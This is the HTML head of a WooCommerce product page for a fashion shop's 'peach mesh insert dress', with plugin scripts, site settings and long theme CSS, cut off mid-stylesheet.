<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='elementor-post-9116-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-9116.css?ver=1748985929' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.0' media='all' />
<link rel='stylesheet' id='elementor-post-10335-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-10335.css?ver=1748985930' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-wishlist-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/wishlist.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748985939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748985943' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/vendors/jquery-lazy/jquery.lazy.min.js" id="lazy-js"></script>
<script id="famibt-frontend-js-extra">
var famibt = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","security":"b4f7096fc0","text":{"for_num_of_items":"For {{number}} item(s)","add_to_cart_text":"Add All To Cart","adding_to_cart_text":"Adding To Cart...","view_cart":"View cart","no_product_selected_text":"You must select at least one product","add_to_cart_success":"{{number}} product(s) was successfully added to your cart.","add_to_cart_fail_single":"One product is out of stock.","add_to_cart_fail_plural":"{{number}} products were out of stocks."},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20a6","wc_tax_enabled":"","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","ex_tax_or_vat":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/js/frontend.js" id="famibt-frontend-js"></script>
<script id="famisp-frontend-js-extra">
var famisp = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","security":"88a94c97db","sales_popup_data":{"famisp_enable_sales_popup":"yes","famisp_disable_sales_popup_mobile":"yes","famisp_popup_text":"Someone in {address} purchased a {product_name} <small>About {purchased_time} {time_unit} ago<\/small>","famisp_min_time":15000,"famisp_max_time":25000,"famisp_products":[],"famisp_products_ids":"","famisp_enable_ran_buy_time_in_sec":"yes","famisp_min_random_buy_time_in_sec":0,"famisp_max_random_buy_time_in_sec":59,"famisp_enable_ran_buy_time_in_min":"yes","famisp_min_random_buy_time_in_min":1,"famisp_max_random_buy_time_in_min":59,"famisp_enable_ran_buy_time_in_hour":"yes","famisp_min_random_buy_time_in_hour":1,"famisp_max_random_buy_time_in_hour":47,"famisp_enable_ran_buy_time_in_day":"yes","famisp_min_random_buy_time_in_day":2,"famisp_max_random_buy_time_in_day":10,"all_addresses":[]},"text":{"second":"second","seconds":"seconds","minute":"minute","minutes":"minutes","hour":"hour","hours":"hours","day":"day","days":"days"},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20a6","wc_tax_enabled":"","cart_url":"https:\/\/pearldavidfashion.com\/cart\/"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/js/frontend.js" id="famisp-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/uwac/public/js/uwac-public.js?ver=1.1.0" id="uwac-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://pearldavidfashion.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pearldavidfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pearldavidfashion.com/wp-json/wp/v2/product/10476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pearldavidfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://pearldavidfashion.com/product/peach-mesh-insert-dress/" />
<link rel='shortlink' href='https://pearldavidfashion.com/?p=10476' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pearldavidfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fpeach-mesh-insert-dress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pearldavidfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fpeach-mesh-insert-dress%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-270x270.jpg" />
		<style id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#322b2b}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#fe5252}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#fe5252}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#fe5252}.thumbnail:hover .link-post-svg-icon{background-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#fe5252}.current-shop-items-dropdown{border-top-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#fe5252}.wcmenucart-details.count:before{border-color:#fe5252}.woocommerce ul.products li.product .button:hover{border-color:#fe5252}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#fe5252}.woocommerce .oceanwp-grid-list a.active{border-color:#fe5252}.woocommerce .oceanwp-grid-list a:hover{border-color:#fe5252}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#fe5252}.owp-product-nav li a.owp-nav-link:hover{border-color:#fe5252}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#fe5252}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#fe5252}.widget_product_categories li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#fe5252}.widget_layered_nav li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#fe5252;border-bottom-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#fe5252;border-right-color:#fe5252}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe5252}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe5252}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#fe5252}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#fe5252}.widget-title{border-color:#fe5252}blockquote{border-color:#fe5252}#searchform-dropdown{border-color:#fe5252}.dropdown-menu .sub-menu{border-color:#fe5252}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#fe5252}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.social-widget li.oceanwp-email a:hover{border-color:#fe5252}#respond #cancel-comment-reply-link:hover{border-color:#fe5252}body .contact-info-widget.big-icons li:hover i{border-color:#fe5252}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}blockquote,.wp-block-quote{border-left-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#fe5252}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#d14242}a:hover{color:#8a00ed}a:hover .owp-icon use{stroke:#8a00ed}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#fe5252}#scroll-top{border-radius:40px}#scroll-top:hover{background-color:#fe5252}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#666666}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#8a05ec}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#8a00ed}/* Top Bar CSS */#top-bar{padding:16px 0 16px 0}#top-bar-content a,#top-bar-social-alt a{color:#888888}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#333333}#top-bar-social li a{color:#d808c7}#top-bar-social li a .owp-icon use{stroke:#d808c7}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header{border-color:#ededed}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:246px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:230px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:203px}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:242px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#8a05ec}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#8a05ec}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #8a05ec,-10px 0 #8a05ec}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#8a05ec}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#8a05ec}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#8a00ed}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#8a00ed}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#8a05ec}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#8a05ec}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#8a05ec}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#8a05ec}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#8a00ed}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#8a00ed}/* Sidebar CSS */.widget-title{border-color:#8a05ec}/* Footer Widgets CSS */#footer-widgets{background-color:#322b2b}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#8a05ec}/* Footer Bottom CSS */#footer-bottom{background-color:#4a285b}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#8a05ec}/* WooCommerce CSS */@media (max-width:480px){.oceanwp-mobile-menu-icon a.wcmenucart{font-size:13px}}@media (max-width:480px){.oceanwp-mobile-menu-icon a.wcmenucart .owp-icon{width:13px;height:13px}}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#8a05ec}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#8a05ec;border-color:#8a05ec}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .amount{color:#8a00ed}.widget_shopping_cart .total .amount{color:#8a00ed}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#8a05ec}.woocommerce .oceanwp-off-canvas-filter:hover{color:#8a05ec}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#8a05ec}.woocommerce .oceanwp-grid-list a:hover{color:#8a05ec;border-color:#8a05ec}.woocommerce .oceanwp-grid-list a:hover .owp-icon use{stroke:#8a05ec}.woocommerce .oceanwp-grid-list a.active{color:#8a05ec;border-color:#8a05ec}.woocommerce .oceanwp-grid-list a.active .owp-icon use{stroke:#8a05ec}.woocommerce ul.products li.product li.category a:hover{color:#8a05ec}.woocommerce ul.products li.product li.title a:hover{color:#8a05ec}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#8a05ec}.woocommerce ul.products li.product li.owp-woo-cond-notice a:hover{color:#dd3333}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#9110ed}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{color:#ffffff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{color:#8a05ec}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#8a05ec}.owp-quick-view{background-color:#8a05ec}.owp-qv-content-inner 